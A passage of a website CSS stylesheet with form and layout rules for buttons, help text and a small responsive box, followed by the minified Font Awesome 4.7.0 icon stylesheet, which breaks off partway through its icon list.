	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8989', endColorstr='#820000',GradientType=0 ); /* IE6-9 */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#017ce5', endColorstr='#014b8a',GradientType=0 ); /* IE6-9 */
	padding-top: 2px;
	margin-top: 20px;
	margin-bottom: 30px;
	font-size: 20px;
	border: none;
}

.container_form_button:active
{
	-webkit-box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);
	margin-top: 23px;
	margin-bottom: 27px;
}
.form_space
{
	margin-bottom: 50px;
}
.container_form_help_block
{
	color: rgba(175,56,57,1.00);
	font-size: 16px;
	display: block;
	width: 100%;
	margin-top: 5px;
}


/*------------------------------------*\
  # Form small
\*------------------------------------*/


#box_small
{
	margin-top: 25px;
}


#box_small .headline
{
	margin-bottom: 25px;
}



#box_small .box_wrapper
{
	width: 1700px;
	margin-left: -850px;
	clear: both;
	/* border: solid 1px red; */
}
@media screen and (max-width:  360px) 	{ #box_small .box_wrapper { width: 340px; margin-left: -170px; }}
@media screen and (min-width:  360px) 	{ #box_small .box_wrapper { width: 340px; margin-left: -170px; }}
@media screen and (min-width:  600px) 	{ #box_small .box_wrapper { width: 400px; margin-left: -200px; }}
@media screen and (min-width:  900px) 	{ #box_small .box_wrapper { width: 400px; margin-left: -200px; }}
@media screen and (min-width: 1440px)	{ #box_small .box_wrapper { width: 400px; margin-left: -200px; }}
@media screen and (min-width: 1900px) 	{ #box_small .box_wrapper { width: 400px; margin-left: -200px; }}


/*

.responsive_indicator
{
	height: 5px;
	width: 5px;
	position: fixed;
	top: 10px;
	left: 10px;
	z-index: 99999999;
}
@media screen and (max-width:  360px) 	{ .responsive_indicator { background-color: magenta; }}
@media screen and (min-width:  360px) 	{ .responsive_indicator { background-color: aqua; }}
@media screen and (min-width:  600px) 	{ .responsive_indicator { background-color: yellow; }}
@media screen and (min-width:  900px) 	{ .responsive_indicator { background-color: blue; }}
@media screen and (min-width: 1440px)	{ .responsive_indicator { background-color: red; }}
@media screen and (min-width: 1900px) 	{ .responsive_indicator { background-color: green; }}



*/


/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"